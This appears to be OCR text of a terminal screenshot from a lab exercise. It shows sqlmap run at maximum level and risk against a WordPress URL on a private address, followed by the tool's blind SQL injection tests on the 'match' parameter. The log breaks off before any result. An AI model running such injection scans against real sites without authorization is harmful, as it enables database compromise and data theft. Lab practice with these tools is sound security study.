 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py --url "http://192.168.100.19/wordpress/2017/11/04/hello-world/?match=1" --dbms mysql --level 5 --risk 3
--tables
{1.1.11.1#dev}
http://sqlmap.org
File Edit View Search Tools Documents Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:49:34
[16:49:34] [INFO] testing connection to the target URL
[16:49:34] [INFO] testing if the target URL is stable
[16:49:35] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in c
ase of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[16:49:38] [INFO] testing if GET parameter 'match' is dynamic
[16:49:39] [WARNING] GET parameter 'match' does not appear to be dynamic
[16:49:41] [INFO] heuristic (basic) test shows that GET parameter 'match' might be injectable (possible DBMS: 'MySQL')
[16:49:42] [INFO] testing for SQL injection on GET parameter 'match'
[16:49:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:49:42] [WARNING] reflective value(s) found and filtering out
[16:50:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:51:37] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[16:52:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[16:53:30] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[16:54:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[16:55:20] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[16:55:22] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[16:55:25] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[16:55:27] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[16:55:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:56:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:56:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[16:57:34] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDE
R BY or GROUP BY clause'
[16:58:24] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER
BY or GROUP BY clause (MAKE_SET)'
[16:59:17] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[17:00:10] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'